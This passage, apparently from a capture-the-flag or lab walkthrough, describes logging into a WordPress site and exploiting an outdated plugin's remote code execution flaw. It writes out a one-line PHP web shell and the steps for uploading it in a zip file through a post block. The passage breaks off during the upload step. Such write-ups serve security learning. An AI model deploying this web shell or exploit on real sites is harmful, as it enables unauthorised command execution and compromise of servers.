
Let’s try to log into the WordPress login page.
As we can see in the above screenshot, we were able to successfully log into the website. Our target is to take the shell access on the target machine.

Now that we’ve logged in, I searched for an option to add a new PHP file in the website through which we can execute the commands. No such option was available; it seems like it was disabled for this user. I checked the available plugins and themes and found that the application was using an older version of a plugin! This can be seen in the following screenshot:

Above, see the highlighted area: we can see the plugin as well as the older version that it is running. I quickly searched on Google for an available exploit for this plugin and found that the version was vulnerable for remove code execution.

In the screenshot above, we can see that the exploit is available on Exploit-DB. I opened the URL and found that the exploit was a kind of process which needs to be thoroughly followed to be able to successfully exploit this vulnerability. It can also be seen below:
Here we can see that there are four steps to completely execute this exploit on the target machine.
Step 8

The first step is to create two files and compress them into a zip file. In the “index.php” file, I added the command execution code as per the given details on the Exploit-DB website. This step can be seen in the following screenshot.
Code: index.html <<<html>hello</html>>>
Code: index.php<<<?php echo system($_GET['cmd']); ?>>>


The next step of the exploit is to upload the above zip file. From the dashboard, I clicked on “add new post” and clicked the “Add Block” option. After that, I selected the “e-Learning” option, which can be seen below in the following screenshot:
